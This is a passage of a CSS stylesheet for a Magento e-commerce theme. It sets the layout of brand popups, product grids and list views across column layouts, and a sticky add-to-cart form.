  .amrelated-product-info .amrelated-image-container .amrelated-image-container {
    padding: 0 25px 0 35px;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    text-align: left;
  }
  .amslider .slide {
    flex-basis: auto;
    margin: 0 20px 20px 0;
    max-width: 32%;
  }
  .filter-options-content .am-filter-price {
    width: 43%;
  }
  .amslider-container.am-swiper-slider {
    width: 85%;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 7px 7px 0;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 30px;
    width: inherit;
  }
  .ambrands-list-popup {
    position: absolute;
    width: 600px;
    height: 415px;
    border-radius: 3px;
    background: #fff;
    box-shadow: 0 2px 7px rgba(131, 136, 141, 0.13), 0 10px 15px rgba(131, 136, 141, 0.13);
    opacity: 0;
    transition: all .5s ease;
    pointer-events: none;
  }
  .ambrands-menu-item:hover .ambrands-list-popup,
  .ammenu-item:hover .ambrands-list-popup {
    display: block;
    opacity: 1;
    pointer-events: auto;
  }
  .ambrands-list-container {
    display: flex;
    height: 100%;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    display: block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px 14px 0;
    min-width: calc(((36px + 12px) * 4) + (14px * 2));
    width: calc(((36px + 12px) * 4) + (14px * 2));
    height: 100%;
    background: #fbfbfb;
    font-size: 0;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    display: inline-flex;
    margin: 0 6px 12px;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 0;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .category .subscribe-popup {
    width: 30%;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
